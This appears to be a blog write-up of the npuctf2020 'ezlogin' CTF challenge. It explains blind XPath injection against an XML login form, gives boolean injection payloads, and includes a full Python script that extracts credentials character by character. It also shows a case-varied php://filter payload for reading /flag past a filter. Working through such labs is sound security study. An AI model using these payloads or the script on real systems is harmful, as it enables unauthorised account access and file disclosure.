当前位置:网站首页>[npuctf2020]ezlogin XPath injection
[npuctf2020]ezlogin XPath injection
2022-07-02 23:02:00 【-Gardenia blue-】
According to the title, it means to get the password , The account number must be admin perhaps adm1n Wait for the commonly used administrator account

You will find that there is a time limit , It must be refreshed in a short time , So grab the bag and have a look

As you can see, yes xml The format of , Yes token verification , At first I thought it was carrying token Of xml Yes , It turns out that it's not , The test here is xPath Inject
The server user name and password pass xml File store , By splicing the submitted user name and password into xPATH Query in
Background syntax :
//root/accounts/user[username/text()=$username and password/text()=$password]According to the information of the boss and wp Study ,xPATH In the process of injection, you need to obtain the number of nodes under the root , Then get the number of nodes following , Then get the node name under the root

The reason for this construction is :
//root/accounts/user[username/text()=$username and password/text()=$password]
$username It must be a string format , So it is ""
If we can control ourselves , First " Close the front double quotation marks
Then use it in the middle or Statement for blind judgment or ……
Because there is a double quotation mark behind it Add one or ""=" To determine whether the empty string is true , Therefore, the statements we control in the middle determine the return 1 still 0'or count(/*)=1 or ''=' # Illegal operation
'or count(/*)=2 or ''=' # Wrong user name or password 
adopt count(/) Get the number of nodes under the root , You can know that there is a node
# Get the node name length
'or string-length(name(/*[1]))=4 or ''='
# bool Injection acquisition node
'or substring(name(/*[1]), 1, 1)='a' or ''='After knowing how to judge, use the script of the boss
import requests
import string
import time
import re
session = requests.session()
base_url = 'http://932f9bbf-355d-423a-ada1-fab454456dca.node4.buuoj.cn:81/'
success = '??'
payload = "' or substring({target},{index},1)='{char}' or '"# Injection template
chars = string.ascii_letters+string.digits# All numeric characters
def get_csrf():
res = session.get(base_url, headers={'User-Agent': 'Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.57 Safari/537.36',
'Cookie': 'PHPSESSID=8ad6c1a25ba4ac37acaf92d08f6dc993'}).text# Return the requested text
return re.findall('<input.*value="(.*?)"./>', res)[0]# Using regularization, we get token Value
target = 'string(/*[1]/*[1]/*[2]/*[3])'# Traverse the leaf node
# username adm1n
# password cf7414b5bdb2e65ee43083f4ddbc4d9f
data = '<username>{username}</username><password>1</password><token>{token}</token>'# Forged format
result = 'cf7414b5bdb2e65ee43'
headers = {'User-Agent': 'Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.57 Safari/537.36',
'Content-Type': 'application/xml',
'Cookie': 'PHPSESSID=8ad6c1a25ba4ac37acaf92d08f6dc993'}# Forged request header
for i in range(20, 35):# Here because the script has been given before 19 position , So from 20 Bit start , If there is no front result, We should be range(1,35), Later optional , It's better to be bigger
for j in chars:# Everyone crack
time.sleep(0.2)# prevent 429
temp_payload = payload.format(target=target, index=str(i), char=j)# Inject template string formatting
token = get_csrf()#token value
temp_data = data.format(username=temp_payload, token=token)# The data is ready username as well as token, no need password Because there is one behind or, One is true
res = session.post(url=base_url+'login.php',
data=temp_data, headers=headers)# Request header Request data Request address
# print(temp_data)
# print(res.text)
# print(len(res.text))
if len(res.text) == 5:# Because illegal operations are returned when successful ! Five characters , So use judgment , In fact, you can also use a string to contain
result += j
break
print(result)
middle token Is in html Attributes inside , Use the search tag attribute to filter
![]()
The code review has been commented , Finally get the account password :
adm1n
cf7414b5bdb2e65ee43083f4ddbc4d9fYou can change the node name by yourself , Basically, there are just a few
At first, I directly used this password to log in , Find out wrong
xml The password stored in the file is generally md5 Encrypted , So we also need to decrypt

gtfly123After going in f12 You can find

obvious base64

The observation parameter has a file, It should use pseudo protocol to read
php://filter/read=convert.base64-encode/resource=/flag Find back nonono The filtered
So capitalize some commonly used characters
?file=Php://filter/rEad=convert.basE64-encode/resource=/flagf12 It turns out that another base64 encryption

边栏推荐
- Jerry's charge unplugged, unable to touch the boot [chapter]
- pytorch训练CPU占用持续增长(bug)
- The threshold value of fusing proportion cannot be changed with sentinel, and setting the slow call proportion has no effect
- Webrtc audio and video capture and playback examples and mediastream media stream analysis
- 分享 10 个 JS 闭包面试题(图解),进来看看你能答对多少
- DTM distributed transaction manager PHP collaboration client V0.1 beta release!!!
- Mask R-CNN
- [leetcode] number of palindromes [9]
- Generics and reflection, this is enough
- [LeetCode] 反转字符串中的单词 III【557】
猜你喜欢

悬镜安全在RSAC2022上斩获Global InfoSec Awards四项大奖

世界环境日 | 周大福用心服务推动减碳环保

Jatpack------LiveData

分享 10 个 JS 闭包面试题(图解),进来看看你能答对多少

成功改变splunk 默认URL root path

Learning records of data analysis (II) -- simple use of response surface method and design expert

World Environment Day | Chow Tai Fook serves wholeheartedly to promote carbon reduction and environmental protection

容器化技术在嵌入式领域的应用

创新实力再获认可!腾讯安全MSS获2022年度云原生安全守护先锋
MySQL查询附近的数据.并按距离进行排序.
随机推荐
Methods to solve the tampering of Chrome browser and edeg browser homepage
Xshell configuration xforward forwarding Firefox browser
Xiaopeng P7 had an accident and the airbag did not pop up. Is this normal?
Go four singleton modes
Construction of Hisilicon 3559 universal platform: rotation operation on the captured YUV image
海思3559万能平台搭建:在截获的YUV图像上旋转操作
Array advanced improvement
LeetCode 968. 监控二叉树
最小生成树 Minimum Spanning Tree
Jatpack------LiveData
数组进阶提高
Webrtc audio and video capture and playback examples and mediastream media stream analysis
景联文科技低价策略帮助AI企业降低模型训练成本
[leetcode] there are duplicate elements [217]
Introduction and response to high concurrency
泛型与反射,看这篇就够了
The motivation of AES Advanced Encryption Protocol
Qt QSplitter拆分器
Learning records of data analysis (II) -- simple use of response surface method and design expert
首批 | 腾讯云完成国内首个云原生安全成熟度评估